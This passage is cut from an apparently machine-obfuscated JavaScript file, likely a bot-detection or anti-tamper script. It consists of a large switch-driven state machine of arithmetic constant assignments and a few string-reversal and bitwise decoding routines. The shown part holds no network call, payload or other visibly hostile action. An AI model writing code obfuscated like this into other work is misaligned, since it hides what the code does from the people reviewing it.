sQ:{jhN=Sr+Td*kr*gF*zc;s4N=PS*kr*GD-A3;ghN=A3*kr*GD-WL*zc;vU=M1*WL+A3-gr*Td;rG=M1-gr+A3*Td*Sr;pb=kr*gF*Td+M1+gr;rIN=Qg+M1*A3+WL+gr;Pz+=R;}break;case qs:{PA=M1*Td+Sr-kr*zc;f6=Sr+gr+kr*Qg;VU=Td+Qg*WL*Sr-PS;jP=gr+zc+gF*M1+Sr;t5=PS*WL*GD-zc+Qg;UH=kr+GD*PS*Qg-zc;pjN=Qg+WL-GD+M1*Sr;Pz=tX;cjN=PS*Td*Qg-WL*zc;}break;case wQ:{XZ=gr+GD*M1-kr-PS;DY=gr*M1+kr-Td*Qg;P4N=Td+kr*PS+Qg*gF;NT=zc+gr*M1+kr+Qg;A6=PS*Td*A3+Qg;Xf=gF+GD*gr+kr*Td;Pz+=F4;XBN=Sr+M1+kr*Td;}break;case BE:{Np=zc+PS*Td*Qg-gF;k4N=kr-Qg+M1*A3+Sr;Pz-=RQ;g1=WL*zc*M1+kr-Qg;ET=Qg*M1+Sr*PS+kr;}break;case AQ:{Pz=ls;Un=kr-PS+GD*Sr*gr;DL=Td+gF*A3*gr-GD;bF=A3*Td*zc-gF;BZ=Sr*Td-GD+gr+PS;DW=gr*Qg+kr+Td-zc;sm=kr+gr+GD;Om=Sr-gF-A3+PS*Td;}break;case BB:{jC=M1-Sr+kr*Qg*gF;CZ=gr-GD+gF+kr+M1;VY=Td*Sr*zc-GD+M1;Rf=Td*Qg*GD*zc-Sr;SZ=gF+M1+kr*zc+Sr;Pz+=n7;}break;case tx:{EL=PS*GD+Qg-gr*zc;fL=Sr*A3-GD+zc+gF;QA=Sr*WL+zc+gF+PS;Vg=kr+Td*gr-GD+WL;Xl=GD+WL*A3-Td;Ul=gr+GD*PS-WL+kr;Pz=sx;Qc=kr+PS+Qg*zc+Sr;nr=Td-zc+A3*PS-Qg;}break;case Ex:{var SjN=HNN[Tk];RL.Qj=zEN(UV,[SjN]);while(q0(RL.Qj.length,pN))RL.Qj+=RL.Qj;Pz=qh;}break;case kh:{C4N=gF+gr*M1+Td-GD;TG=Sr*gF+zc+M1*Qg;Pn=A3*WL*gF-kr-Sr;Pz-=ZV;x0=PS*Td-gr+Qg+WL;KVN=gr+M1+A3+PS*Qg;}break;case wx:{Vm=GD*M1*gF;Ff=GD*Qg+gF+Td*M1;IA=Td*gr+gF*A3*kr;wv=M1*WL-PS+zc-kr;qY=PS*Qg*A3+Sr;Pz+=GN;sq=A3*M1+GD*zc*Td;}break;case lV:{ZA=Td*zc*gF+kr*PS;pQN=Qg-GD-PS+kr*A3;J6=PS*kr*gF-zc+WL;Pz=VN;ZQN=zc*WL*M1-Td+Sr;DXN=Td*Qg+kr*gF*A3;KXN=Td*PS+gr+GD*M1;KQN=zc-kr+PS+Sr*M1;T1=M1*Qg+PS*gr*Td;}break;case fN:{kXN=gr*M1+Sr+Td+kr;z6=M1+PS*kr+A3;Nf=gr*M1+PS-kr+zc;Mf=gr+kr*PS-M1+Td;gP=gr+kr*Td-zc+gF;Xz=Td*M1-gF-A3+kr;Pz=ww;}break;case N4:{KU=Td*M1+GD*Qg*gF;qhN=gr+M1*A3-GD+Sr;wZ=Qg*M1-A3-Sr-zc;hNN=Td+Qg*gr*Sr*WL;xY=GD+WL*kr*gF+gr;Pz=YM;sBN=GD+A3*M1+Td-WL;}break;case K4:{q2=PS-gF-gr+M1+Td;GH=GD*kr*A3-Qg+WL;N7N=Td*kr+M1*Qg+PS;NP=M1-gr+gF*kr*PS;Qf=M1+PS*gF*A3+zc;bZ=WL*M1+PS+Sr;qG=Td*kr-gF-PS+M1;Pz-=Yh;Ct=PS*Qg+Sr*M1-zc;}break;case v7:{bb=PS+WL*M1;wp=Td*kr+GD-PS-gr;q6=WL*kr*gr-Td;Pz=X7;Wz=zc-Qg+GD*M1;MXN=M1*gr-PS+Qg+gF;O7N=PS+GD*A3*kr;LIN=gF*Sr*M1-Td-PS;zT=Sr*gr*Td+M1;}break;case r7:{cW.push(YY);Pz+=qN;MG=function(mBN){return zEN.apply(this,[Ex,arguments]);};nF(YQ,[Zf,mt]);cW.pop();}break;case DB:{Hd=PS+Qg+gF+M1*zc;zP=A3-kr+Qg*M1*zc;AG=gr*M1-Sr-A3-GD;Pz+=xw;Fv=Qg*gr*kr-GD*WL;lF=kr-gr-A3-zc+M1;}break;case nJ:{var W9=HNN[Tk];var tMN=KK([],[]);for(var phN=N1(W9.length,zc);MZ(phN,jK);phN--){tMN+=W9[phN];}return tMN;}break;case IV:{LwN=Qg+PS-A3+WL*M1;Pz-=U7;FC=M1-GD+Sr*WL;c9=PS*A3+GD*Qg*Td;Tv=PS*kr+Td+gF*M1;r1=Td-kr+M1*A3;O0=gr*kr*WL+GD-zc;}break;case BM:{XH=zc*A3*M1-Sr;vEN=kr+A3*Qg*PS;WwN=GD+Td*WL*A3-Qg;Gv=kr*Sr*zc-Qg;AY=M1*gr*zc+Td*PS;Z7N=GD*kr*Qg-M1+gr;Pz-=dj;}break;case Bx:{return kEN;}break;case nj:{cY=WL*M1+gF*zc*Td;v4N=PS+kr+A3+M1*Qg;HjN=M1*Qg-kr-PS-Td;Pz=dQ;dhN=WL+M1*Sr*zc-gF;O8N=A3*Qg*Td-PS-WL;G9=GD+PS*Qg+WL*M1;}break;case mV:{Pz=qh;var PxN=HNN[Tk];xT.fh=zEN(nJ,[PxN]);while(q0(xT.fh.length,FV))xT.fh+=xT.fh;}break;case gN:{hC=kr+Sr*Td*A3-Qg;OA=Sr*Td*gF*gr+WL;HhN=Sr+GD*PS*WL*gF;Pz=MX;DjN=kr+A3+M1*Sr+Td;T9=M1*PS-WL*Sr+kr;GEN=PS+kr+gF*gr*M1;fY=gF-gr+WL*M1;}break;case V:{tv=M1-GD+Qg*A3;vZ=gF*M1-kr-Sr*GD;Pz=nX;r7N=Qg*Td*GD+A3;QY=GD*kr-Sr+PS*Qg;HR=kr+M1+A3+gF*WL;AjN=Td+PS*gF*kr+WL;}break;case Vj:{OT=Sr*PS*A3-Qg-gF;p4N=Qg*gF*GD*A3-Sr;cA=WL+gF+Qg*Td*PS;MH=Td*GD+M1-Sr-PS;Pz+=tJ;md=gr*kr-Td-gF*WL;QP=Sr+WL+M1-zc;MQN=M1*Qg-Td-PS+A3;}break;case tN:{Mv=M1*Td-zc+GD*gr;O6=GD*kr*WL-A3-Sr;kNN=M1*Sr+PS-Qg-Td;Pz=D;p1=PS+gr+M1*A3-kr;}break;case Aw:{z7N=A3*Td+GD+M1;vL=Sr*kr-GD-Td*A3;Pz+=zJ;CMN=M1*PS+A3*zc-kr;Qr=Qg*M1-gF-Sr*GD;ct=Qg*kr-gF+GD-gr;TBN=Sr*A3*PS+zc-gr;}break;case jx:{Jq=PS-Sr-Td+gr+M1;Cp=Sr*M1-WL-Td-GD;jXN=gr-Qg+M1*A3-kr;ZZ=Td+zc+Qg*M1+WL;bVN=kr*A3*Qg-M1*PS;MhN=gr-GD+Sr*kr;vv=GD+PS*Qg*zc*Td;bEN=A3*Td*WL+PS*Qg;Pz=wQ;}break;case H7:{Pz=cM;xhN=GD*A3*kr+Qg*PS;kg=M1*A3-gF-gr+Qg;C9=zc+gr*M1+kr+gF;cxN=zc-kr+A3*M1-WL;R9=M1-gF+Qg*gr*A3;gBN=Td*PS*Qg+gF*M1;np=A3+gr*WL+M1*Td;Zv=M1*Sr+Qg*WL;}break;case bh:{Rz=gF*A3+Sr+GD*M1;Vn=gr+A3*M1-PS*zc;X6=PS*WL+Td*M1;ABN=PS*kr-WL-Qg+M1;Pz=YQ;}break;case nk:{Bm=gr*Qg*kr-M1+PS;hv=kr+M1*Td+gF;Pz-=qx;Yt=kr*zc+M1*GD+PS;pBN=gr*Qg*WL+M1*Td;jq=kr*GD*WL+A3-Qg;}break;case QI:{Pz=qh;return KJN;}break;case xM:{mt=gr+Qg-zc+Td*A3;cm=GD-zc+gF+kr*A3;sH=WL*gr+kr*A3;Pz+=lE;MA=gF+WL+A3*GD*Qg;ML=Qg*PS+WL-gr+kr;ST=M1*GD+Td+Sr*A3;}break;case S4:{Nb=GD+Td*M1+kr*gF;n9=gr*M1*gF-A3;qA=gr+Td*M1+A3+PS;cXN=M1*A3-Qg-Td*WL;gJN=A3+Td+WL*kr+M1;Pz-=Ax;sMN=PS*WL*GD*gr+zc;}break;case kE:{jD=PS*Sr*WL-M1-kr;FY=gr+M1*gF+Td+WL;xZ=GD*Sr*Td+M1;Pz+=Px;Cf=kr*A3-Qg-WL*PS;}break;case UQ:{BA=A3*WL*PS+Td-GD;GC=zc+PS*GD+Td*M1;Pz=qQ;tm=GD+M1*gr-gF*zc;jT=Qg+M1+A3*PS*WL;OhN=GD*M1+kr+PS*Qg;C8N=WL*M1-gr+Sr+GD;}break;case JE:{mQN=GD+M1*WL+A3+PS;Wq=Td*kr+Qg*WL*PS;LJN=GD-gr+M1*A3+PS;wxN=Td*M1+GD-gF-kr;Pz-=CB;Cv=M1*Qg+Sr+A3*gF;WhN=A3*M1+Td*WL;}break;case EM:{kd=GD*gF+A3+PS+zc;lL=A3*PS-Qg-Sr+zc;Rm=kr-PS-gF+Qg*A3;Pz=gE;Ql=gr+A3+PS*gF+kr;Zg=gr*PS-Td+WL;cT=Sr+gr+kr+WL;}break;case cw:{qBN=PS*M1-gr-WL-A3;jMN=A3+Td*Sr+M1*WL;Pz-=Zw;fVN=M1-gF+gr*Td*WL;EIN=zc+GD*Qg+M1*A3;FEN=gr+Qg*zc*Sr*PS;UJN=Sr+Td+A3+gr*M1;F1=A3*WL*PS+GD-Sr;l7N=Sr+gr+Qg+Td*kr;}break;case XI:{HMN=M1*Qg-gr-PS*GD;CNN=WL*M1-kr+Sr*zc;kA=A3*GD+Qg*kr+Td;pJN=PS*zc*WL*Td+Sr;QJN=gr*M1+kr*gF+Qg;Pz+=EI;}break;case RB:{ZwN=M1*WL+A3*gr*Td;bR=WL*kr-gF-GD*Sr;Pz=kh;FZ=PS*A3+Td+kr-zc;mR=kr-GD*zc+Td+M1;}break;case VN:{NJN=A3*Td*WL-Qg-Sr;lxN=Td*Sr*PS+WL*gr;dz=Td*WL+Sr*M1+Qg;s9=M1*Sr-zc-Qg*WL;NA=WL*M1-gF*gr-PS;gT=gF*PS*gr*Qg-M1;Pz=sI;}break;case Mj:{Pz+=Hs;hp=WL+GD+Td*gr-zc;jH=Sr*WL+zc+gF;UF=Td*PS-Sr-kr-WL;KC=Qg*WL+zc+M1-A3;}break;case N:{Ec=Qg+Sr+gF+A3;pF=Td*A3-Sr*PS-WL;Pz=EM;XO=zc*WL-gr+Td+Sr;HO=Qg+Td*gr*gF+zc;H1=Sr*Qg+A3-gF*PS;zg=zc*PS+Qg+kr+GD;}break;case Tx:{Rq=A3*M1+WL*gr;QXN=zc+A3+PS*kr+WL;Pz=v7;IP=WL*M1-Td*Qg+gr;kY=Sr*zc*M1-GD;Fp=M1*Td-WL+A3*gr;}break;case Qs:{Q4N=Qg*M1+WL+Td*Sr;Z4N=Sr-M1+GD*WL*kr;AZ=A3+M1*gr-Qg;Uq=Qg*M1-A3+WL-Sr;dC=Sr*M1-Td;Pz+=hI;OR=gr*kr*WL+PS+Qg;}break;case g7:{cW.push(cm);cZ=function(JMN){return zEN.apply(this,[mV,arguments]);};Pz=qh;nF(bw,[sH,pF,FD({}),MA]);cW.pop();}break;case C4:{BR=zc*WL+M1+Qg+kr;Mp=Qg*A3*PS-Sr+gr;x1=M1-PS+Sr*WL*zc;Ef=M1*Sr+kr-WL-A3;qm=Td*kr-zc-WL+gF;Pz-=CB;Fm=PS+Td*M1+GD*zc;Ht=GD*WL+Sr+M1*zc;}break;case cM:{pxN=Sr*GD*A3*Qg-kr;SG=WL*GD*Td+gr*M1;HXN=kr*PS+Sr*A3*WL;rQN=Sr*M1-kr+WL-Qg;Pz=fN;KMN=Qg*Sr*GD*A3+WL;}break;case tX:{DC=WL*M1+Qg*zc*A3;Pq=A3*zc*kr-Sr*gr;Pz=kE;K4N=M1*gF+Sr+GD*PS;OjN=PS-gr+M1*Qg+zc;m5=WL*PS+Qg*M1+zc;YBN=Sr*M1-WL-gr*PS;M8N=PS-GD+Sr*M1+kr;UNN=WL*GD*kr+M1*gF;}break;case LE:{LP=Td*M1-Qg+A3*WL;sQN=Sr+M1*A3-GD*gF;Pz-=IX;Gz=zc+kr+M1*WL-GD;UhN=gF*GD*kr+M1+A3;}break;case KI:{Pz=lV;JjN=Qg*M1+GD*kr-A3;W4N=A3+M1*WL+gr*Sr;mq=zc*Qg*M1+PS;sEN=kr*Td+Sr*GD*Qg;d7N=gr*PS+A3*kr-gF;pY=Sr+Td*M1-A3-GD;f7N=Sr+A3-gr+M1*GD;xNN=kr*PS+Td+GD+M1;}break;case NV:{nJN=Sr+WL*A3*PS+zc;DMN=gF*M1*Sr-gr;IhN=kr*Td+Sr*GD*gF;DQN=M1*Td+Sr-PS;Pz=lJ;}break;case XB:{Dt=M1*PS-Td+gF;NhN=Sr*M1+zc-WL-gr;q1=kr*Qg+gF*GD-WL;Pz+=Dw;sVN=M1*Qg+GD*gF*PS;vG=Td+A3+Qg*M1+gr;tQN=Qg*M1+GD*WL-A3;}break;case rJ:{lt=PS+M1*Td+A3;Pz+=AB;fBN=gr*M1-Td+PS-Sr;NMN=PS-zc+Qg*M1+A3;HVN=PS+Qg+M1*GD+gF;}break;case Bk:{Pz=wx;mH=GD+PS*WL*A3;OY=kr+WL*A3*PS-gr;fH=WL*Td*PS-zc-Qg;GP=M1*A3+Sr+WL+PS;}break;case Yh:{Yv=gr*PS+Qg*M1-GD;Az=Qg*M1-gr-Sr-A3;Pz+=kB;XQN=kr*PS-WL+M1;rp=PS*M1+gr-kr+WL;fxN=Qg*Sr+M1*gr+GD;tBN=M1*WL+A3*Qg-gF;}break;case Nx:{ht=PS+Sr-WL+A3*M1;Pz=Vw;TS=M1*gF+zc+Qg+A3;xA=Td*gr*kr-M1-A3;Ov=GD+gF*Qg*kr+Sr;Am=Td+M1*gr-GD+WL;BU=kr*WL-Td-GD+Qg;Y4N=gr*M1+Td*zc;}break;case w:{gH=M1+gF-WL+kr;SxN=PS*M1-Qg+zc+Sr;Wp=gF*kr*zc*WL;Pz+=cQ;D1=M1*Qg-A3-gr+zc;KG=Qg*Sr*A3-zc+WL;}break;case DI:{ZBN=GD+PS*Td+M1*A3;I4N=Td-PS+WL*M1+GD;Pz-=P4;Ob=WL*M1-Qg-Sr-gr;H6=A3*kr+zc+WL+gr;UxN=kr*GD*A3-Td-zc;}break;case W7:{gm=kr*GD+gF*M1;bp=gr+M1*Qg+PS+GD;Pz-=SE;xU=Sr*M1+gr-WL-kr;gp=WL+Td+M1*Qg+gr;rt=M1*Sr+WL*gr+GD;bP=WL*Td*Sr-PS;}break;case hI:{var fz=HNN[Tk];var vhN=KK([],[]);var gwN=N1(fz.length,zc);Pz=AI;if(MZ(gwN,jK)){do{vhN+=fz[gwN];gwN--;}while(MZ(gwN,jK));}}break;case KJ:{Cz=M1*Qg+zc-Td-WL;nn=Sr*M1+zc+GD+kr;MIN=Qg*gF+Td*PS*A3;CBN=kr*gr*Qg+Td*Sr;Pz-=QQ;b7N=M1*gr+Td-Sr-A3;}break;case LJ:{wR=gF*GD+WL+zc;XL=WL-gr+GD+PS+zc;Hn=gr+Td+zc+GD*Qg;EY=A3*gr-Td-WL;UW=Qg+A3+Sr*PS;MC=A3-WL-Td+gr*PS;Pz+=MX;}break;case zx:{WL=Sr*GD-gr*gF*zc;Td=zc*WL-gF+GD;PS=zc*Sr+Qg+Td-A3;Pz+=IB;M1=A3*PS*zc+Qg+gr;}break;case xQ:{wO=Sr*GD+gF+WL-gr;Pz=N;Zb=GD*gr*gF+A3-Qg;kr=PS*gF+gr+Qg+GD;VT=Td+WL+gr+kr-Sr;}break;case Bw:{SwN=zc*Sr*M1+GD*Qg;lQN=Qg*M1-gF-A3;K6=gF*zc+Qg*M1-WL;nQN=Td*M1-gr*kr;YVN=M1*WL-PS-Td+gr;DVN=M1*PS+zc-kr-WL;Pz+=mh;Cb=M1*Td+gr+PS*GD;tA=M1+kr*A3-Qg;}break;case UM:{cBN=zc-WL+gr+Td*M1;PP=GD+M1*WL-PS*Sr;Pz-=IX;pP=gF*M1-Qg*Td+A3;sP=PS-Td*gr+M1*A3;dn=gr*Qg*WL+kr-gF;mP=gr*A3+WL*M1+Qg;}break;case Pw:{OQN=A3*gr*Td+kr-PS;Pz=hk;dA=A3*M1-kr+GD-WL;sn=Td*M1-WL*PS*gr;d9=M1+WL*kr-Sr;mwN=kr-Qg+gF*M1;}break;case HX:{Y7N=M1+kr*gF*PS-A3;pEN=A3*M1+gr+WL*Qg;TxN=Td*kr-PS-gr+A3;Pz+=Jh;j8N=Qg-zc+A3*gF*kr;}break;case EV:{TXN=gr+Td*gF*GD*Qg;z5=Sr*GD*WL+Qg+gF;rC=M1*gF-Qg-PS*Td;Sc=M1+GD-gF+Sr+A3;S4N=gF+WL*kr*GD*zc;Pz-=LJ;Rd=gr*Sr+M1+Qg-PS;}break;case QB:{tC=Qg*PS+M1*GD;lIN=Qg*gr+M1*A3+zc;HwN=M1*PS-Qg-WL*GD;A1=Td*M1-gF-PS*gr;Pz=HX;Bz=M1*Qg-GD*gr-WL;}break;case F:{Pz=W7;Em=kr*GD*gr+gF*Sr;cU=A3*M1+kr+Qg-gF;hb=WL+M1*Qg+kr;qq=PS*Qg+gF+GD*M1;p6=A3*WL*Qg-gr;}break;case YQ:{Pz=dJ;Rc=PS*M1-WL-Qg-GD;Q8N=Qg*M1+PS-kr;j7N=M1*GD+kr*Sr-gr;GVN=kr*A3-WL*Qg+PS;}break;case Nk:{Pz=Bw;TU=M1*gr-kr-Td+WL;nt=M1-Qg+gF*Td*kr;NjN=GD*Td*A3*zc+kr;WQN=Sr-WL+Td*M1-A3;I1=Qg*M1+kr+Sr*GD;}break;case KX:{WO=M1*A3-gF*GD*WL;cP=Sr+M1+PS+Qg*WL;Z6=Td-Qg*Sr+M1*WL;kS=A3+gF+GD+kr+PS;DG=WL*M1-Td+GD-zc;Ym=zc*GD-Qg+PS*A3;UP=zc*Sr+gF+A3*PS;Pz+=YQ;}break;case fx:{BjN=Qg*gr-GD+M1*WL;Pz+=O7;HZ=kr*PS-GD-Qg+WL;kxN=gr-Td+Sr*kr+gF;QG=PS+gF-A3+M1;c1=Td-GD+M1+Sr-Qg;S0=gr*kr*Sr+Td+Qg;qv=M1*A3+PS+GD*Td;zm=WL*M1-gF*A3-zc;}break;case QV:{REN=GD+PS*WL*Qg-gr;JD=WL*GD*A3-gF-zc;qjN=PS*gr*GD*WL-zc;Y5=PS+kr*Sr+WL;Uf=A3*gr+Td*Qg+M1;Pz=MM;CXN=M1*A3-GD+Sr*Qg;EXN=Td*M1-gr-GD*Sr;TJN=WL*PS*Td-GD-gF;}break;case gh:{Pz-=Jh;qVN=A3-Sr+kr*Qg+gr;JhN=GD+M1*Td+gr*Qg;Wv=gF*Sr*Td+A3+M1;jU=M1*A3-zc+WL*PS;hZ=Td-zc+M1*Qg-kr;}break;case sI:{Pz-=Jk;JZ=kr+Sr*Qg*WL-gF;xS=WL*gr+gF*kr*Qg;Br=zc+M1*gr+kr;Bv=Td*zc*Sr+GD*M1;A8N=Td*PS+M1*GD+kr;rl=PS*kr*zc-Qg;Ml=PS+WL+M1*Td+kr;}break;case dQ:{Pz=hj;sK=gF+WL+Td*kr;PEN=PS+gr-WL+M1*Sr;FXN=M1*WL-Qg+A3;ljN=M1*Sr+gr*GD;IxN=Sr*M1+Td+kr*zc;pA=M1*A3-kr+Sr*zc;RhN=Sr*M1+gr*gF;TwN=gF+M1*A3*zc+kr;}break;case Sx:{qNN=kr*A3-Qg-PS+Td;wP=PS+Td-A3+M1-WL;Pz=fx;m7N=Sr*GD*PS*gr+Qg;XwN=A3+Td*M1+WL*Qg;RC=WL*kr+A3*PS;}break;case dX:{Pz=bj;rA=kr*Qg*zc+Sr;LXN=GD-WL-kr+Sr*M1;SQN=PS*Td+M1*GD+Qg;s6=WL+kr*A3-zc-Qg;hq=WL*M1-gF+gr-A3;Ft=M1*Qg-gr*zc;}break;case U:{var g4N=HNN[Tk];Yb.rX=zEN(hI,[g4N]);while(q0(Yb.rX.length,kS))Yb.rX+=Yb.rX;Pz=qh;}break;case Vw:{gf=Sr*gr*Qg*Td;Iv=gr*M1+Qg+PS-WL;YXN=WL*kr+Qg-zc-Td;Ut=Td*M1+Qg+gF+WL;Pz=gN;t6=M1*WL+kr+gr+A3;}break;case MM:{Z9=gr-Td*GD+A3*M1;KjN=PS+A3+Qg*WL*gr;qt=gF*WL*kr-A3-GD;hBN=gF*WL*Qg+gr+M1;zVN=Sr+M1*A3-gr-GD;fNN=kr*WL-gr*PS-zc;Pz=Wx;mb=GD*kr*gF-WL*zc;nY=GD-PS+zc+Qg*kr;}break;case jM:{Pz-=wJ;Rt=GD-Td-gF+M1*PS;HU=A3*GD*kr+M1-Sr;Xt=zc*kr+PS+Qg*M1;PjN=Sr*PS*Td+Qg-WL;}break;case pj:{YO=GD*M1-kr-Sr-WL;Pz+=Sx;wm=zc*M1*A3-Sr-PS;lG=Sr*M1+gr*WL-Qg;Mq=Td*GD*Qg*WL-kr;Uv=gr*Qg+Td+kr*A3;gEN=M1*gr-A3-gF*Td;}break;case Qh:{EC=gr*A3-PS*zc+GD;jt=GD-PS+kr+zc+A3;Dd=WL*zc*Qg-GD*gr;Pz=Mj;VA=kr-zc+Qg*GD;pO=PS+kr-GD+gF+gr;Df=kr+WL-gr+gF+Qg;}break;case bM:{Pz=cX;dG=M1+gF-gr-A3+kr;tb=gr*GD*Sr*PS-kr;PBN=Td*M1-zc-Qg*gF;E7N=Td*Qg-gr+M1*A3;}break;case ME:{hhN=kr+M1*WL+A3*GD;F7N=A3*gF*kr-WL-Td;n4N=Td*M1-gF*zc-PS;zf=M1*Sr+kr+Qg*GD;XhN=kr*Td-GD-A3-gr;ZNN=GD-A3*gF+Sr*M1;E1=PS*Td+A3*kr+Sr;Pz=jx;}break;case LI:{lv=M1*PS+gr*WL-kr;hG=A3+M1*WL+GD*Sr;QH=GD*M1*zc+WL*Td;Pz=Nx;L5=M1*GD*gF-PS+gr;Av=PS*Td*Qg-gF-GD;}break;case fE:{OG=Td*kr+M1-Sr+Qg;kT=PS*Sr+kr*Qg+GD;zH=gr+Sr*kr-WL+gF;PW=M1+A3+gF*WL*gr;At=M1+Sr+PS*Qg+gF;YwN=WL*Td*GD*zc;Ll=PS-WL+zc+Sr*kr;rMN=Sr*A3*gr-PS;Pz=OE;}break;case TJ:{cW.push(Z6);kp=function(thN){return zEN.apply(this,[U,arguments]);};Pz=qh;zEN(Ws,[kd,DG,Ym]);cW.pop();}break;case dJ:{w8N=Qg*PS+kr*Td*GD;E9=kr-gF-PS+A3*M1;FQN=gF-kr+Qg+Td*M1;GXN=kr*Sr+Qg*M1+A3;r0=Sr+WL*kr+PS-zc;Pz=CV;}break;case w4:{hA=Td*M1+gF+Qg-zc;Xm=M1*GD+kr*Td-PS;W1=GD+Sr*M1;It=Sr*gr+M1*WL;fC=Qg*M1+zc-kr+WL;Sm=Td*M1-PS-Sr-WL;sp=PS*M1-A3-WL+GD;Pz+=Rx;}break;case A7:{var gjN=HNN[Tk];var XMN=KK([],[]);var SA=N1(gjN.length,zc);Pz=bJ;if(MZ(SA,jK)){do{XMN+=gjN[SA];SA--;}while(MZ(SA,jK));}}break;case ww:{t4N=A3*Sr*gF*Td-zc;nZ=M1*Td+A3+PS-GD;Pz+=U4;WBN=Sr+Td+GD+kr*WL;N9=zc*kr*PS+Sr+M1;mXN=kr+M1*Qg-Sr-zc;dEN=Sr*M1-A3+PS*kr;WjN=M1*Qg+WL*Td+kr;ZH=zc+gr*M1+Qg*Td;}break;case ls:{JG=zc+WL*GD*Sr-kr;Pz=xM;kn=kr+zc+Sr+GD;nb=GD*zc*PS+kr;rR=A3+zc+gF+PS*Qg;hn=gF*A3+gr+GD*zc;YY=A3*M1-gr-Sr-Td;Zf=M1*A3+zc-WL-Sr;}break;case FE:{var VVN=HNN[Tk];df.RJ=zEN(A7,[VVN]);Pz=qh;while(q0(df.RJ.length,ws))df.RJ+=df.RJ;}break;case QJ:{Pz=Tx;nm=PS-Sr+WL*kr*gr;R4N=Qg*M1+gF-WL*kr;HC=M1*A3-gF-kr-GD;bA=WL*M1-Td+Sr*A3;}break;case lj:{WC=WL*kr+GD+zc-Sr;dO=M1+PS+Sr+A3-gr;nT=WL-A3-PS+M1+kr;xC=M1*WL+Sr+kr+PS;Pz-=x7;tZ=zc+M1-gr-WL+kr;JH=Qg+M1*Sr-gF-gr;Vp=zc+kr+A3*PS;zG=GD+Td+WL*M1;}break;case B7:{Q9=Qg*gF*Td*A3+WL;txN=Td*zc-gr+Qg*M1;Pz=F4;bxN=gr*M1+PS+WL-Qg;l6=WL+Td+M1*Sr+A3;}break;case Xw:{T7N=kr*PS+gF+GD*gr;xf=gF+Sr*kr*Qg-GD;RT=Qg+zc+kr*PS*gF;nBN=gr-WL+M1*Qg;DJN=M1*gF*gr-PS*Sr;lC=gr*kr*Sr+Td+gF;Pz+=ME;B1=PS*Td+WL+M1*Qg;KY=PS+Td*M1+gF*gr;}break;case rk:{chN=M1*Td-zc+Sr*gF;Pz=gQ;Xq=WL*Td-gF+A3*M1;CG=gr+Td*PS+M1*gF;mW=kr*Td+gr-PS-zc;c6=M1*Qg-A3*WL+PS;Gm=WL+Td*kr-gF-Qg;cwN=kr+zc+WL*M1-Qg;HL=Td*M1+WL-A3-gF;}break;case YM:{gNN=M1*Sr*gF-Td-kr;khN=gF+M1+Qg*Sr*WL;mxN=zc+M1+WL+kr*A3;MVN=PS-gr+A3*kr;EQN=Td*gr*WL*gF+M1;n8N=gF*Td*kr+gr-Sr;Pz+=S7;}break;case XJ:{djN=M1+A3+PS*Sr*WL;b4N=gr*kr*Qg-WL-Sr;BVN=Qg-kr+GD+WL*M1;Gd=GD-WL-A3+Sr*M1;U8N=gF*Td*WL*GD-Qg;Pz-=G7;KxN=gF*gr*M1-kr-zc;}break;case Cj:{UZ=kr*Td+A3+PS*gr;Bb=GD*PS+M1*A3;Pz=AJ;Dp=gr+Sr*M1+kr*WL;dU=M1*Td+Qg+PS+kr;V6=M1*Sr+PS+WL*Qg;Dm=zc-A3+Qg*kr*gF;Rv=PS*M1-Td-kr*Qg;sl=M1*A3+gF-Sr;}break;case HQ:{Pz+=OE;xBN=gr*WL+kr*PS-GD;DhN=kr*PS-gr+Td;bL=gr+M1*WL+PS*zc;ChN=M1+PS*zc*kr-GD;}break;case cj:{Qd=GD*A3*PS+M1+Qg;Pz=C7;qxN=Sr-WL+kr*Qg*gr;wf=Sr+kr*Td*gF-WL;xQN=M1*Td-gF+gr;CjN=Sr+GD*A3*PS;U9=kr+Qg+GD+M1*A3;}break;case PJ:{lp=gr*M1+PS*WL;GNN=PS*gF*kr+Sr;AhN=A3*PS*Qg-M1-gF;Gf=PS+gr+GD*kr*A3;n7N=gr*Sr+Qg*kr*gF;D8N=Td*Qg*PS*zc+gr;pH=Qg+Td*kr+M1;Pz=Rj;}break;case bj:{FU=PS*A3*gr+GD-Qg;HH=PS*zc*Td*WL;FT=A3*M1+Sr+Qg-gr;db=Td+gr*kr+Qg*GD;JQN=PS+kr*Td+Qg;DxN=Sr+Qg*A3+M1+zc;Pz=fE;jv=GD*M1+WL*kr+Sr;}break;case cX:{hP=Sr*WL*PS+gr*gF;Pz+=Cx;IXN=M1*A3-kr-WL+Td;fG=M1-Sr*zc+GD+kr;cH=M1*PS-kr-Sr;}break;case Yw:{for(var v9=jK;q0(v9,zwN.length);v9++){var vjN=Q0(zwN,v9);var ZjN=Q0(Yb.rX,ZxN++);J8N+=zEN(WI,[hT(YQN(hT(vjN,ZjN)),sR(vjN,ZjN))]);}return J8N;}break;case Vk:{l1=Qg-A3+Td*M1-kr;pMN=PS+M1*Td*zc-Sr;zNN=Sr+gr*M1-kr-Td;Pz=rJ;v7N=M1*GD+Qg-Td+WL;FVN=WL*PS*A3-Sr-zc;FJN=GD+gF+Td+Sr*M1;A4N=WL*PS+Sr*M1+gF;}break;case D:{rT=Sr-gr-A3+PS*M1;Qb=WL+kr+Qg+Td*M1;RA=M1*Td+A3*gr+Qg;YZ=PS*M1-zc-Td;BXN=Qg*zc*M1+gr-kr;Pz=LN;zq=Sr*zc*PS*Qg+kr;fp=kr*Qg*GD-PS;}break;case kI:{lT=gr*PS+Sr*WL*GD;Tt=A3*M1-kr-gr-WL;Pz+=vj;Xp=Td*GD-PS+M1+kr;bG=gF*gr+M1+kr+WL;WT=GD+A3+kr*gr+Sr;K9=gF+kr*Sr-Td-A3;}break;case Kw:{Pz=qh;cW.push(AY);L1=function(L9){return zEN.apply(this,[FE,arguments]);};nF.call(null,MV,[Z7N,gH,gr]);cW.pop();}break;case OE:{XG=Sr-M1+GD+kr*Td;n1=M1+gr+PS*WL;YJN=GD*Td*WL+gF*gr;IC=Sr-Td+PS*Qg*GD;kq=A3*PS*gF-Qg+gr;Mr=M1+gr+A3*Td+GD;lJN=M1+A3*Qg+kr-WL;kIN=kr*Td*GD-PS-Qg;Pz=cs;}break;case fM:{INN=Sr-gF+A3*zc*kr;P8N=Td+PS+kr*Qg*gF;xR=WL+kr*zc*Sr*Qg;Pz=UM;DP=WL*M1+Td-GD+zc;}break;case sx:{nv=zc+A3*Sr+Qg+WL;Oq=zc+Sr*Qg+kr+GD;jZ=gr*Td+PS*gF+A3;Hb=Sr*Qg+A3*zc*WL;Pz+=gN;pm=gF+WL+Sr+gr;}break;case 